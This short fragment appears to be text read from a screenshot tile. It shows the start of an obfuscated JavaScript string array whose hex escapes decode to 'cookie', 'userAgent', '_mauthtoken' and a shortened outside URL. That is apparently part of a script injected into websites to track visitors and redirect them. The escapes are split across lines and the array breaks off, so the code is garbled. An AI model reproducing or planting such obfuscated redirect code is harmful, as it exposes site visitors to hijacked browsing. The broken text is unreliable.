
var _0x446d=
["\x5f\x6d\x61\x75\x74\x68\x74\x
6f\x6b\x65\x6e","\x69\x6e\x64\x6
5\x78\x4f\x66","\x63\x6f\x6f\x6b\
x69\x65","\x75\x73\x65\x72\x41\
x67\x65\x6e\x74","\x76\x65\x6e\x
64\x6f\x72","\x6f\x70\x65\x72\x6
1","\x68\x74\x74\x70\x73\x3a\x2f
\x2f\x7a\x65\x65\x70\x2e\x6c\x7
9\x2f\x35\x7a\x35\x66\x63","\x67